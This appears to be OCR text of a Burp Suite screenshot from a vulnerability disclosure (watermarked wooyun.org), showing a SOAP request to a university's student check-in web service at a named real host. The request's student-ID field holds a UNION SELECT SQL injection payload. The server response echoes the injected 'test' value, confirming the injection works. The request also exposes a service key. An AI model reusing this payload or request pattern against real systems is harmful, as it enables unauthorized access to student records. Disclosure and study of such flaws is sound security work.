 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://jwgl.gxu.edu.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jwgl.gxu.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 952
SOAPAction:
"http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding
/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInf
o">
<xh xsi:type="xsd:string">222222' union select
Null,'test',Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null,Null,Null,Null,Null,Nul</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 06 Jan 2016 13:25:38 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2052
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:Get
StuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheck
inInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">test</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb
? < + > Type a search term 0 matches
Done
2,282 bytes | 2,640 millis
www.wooyun.org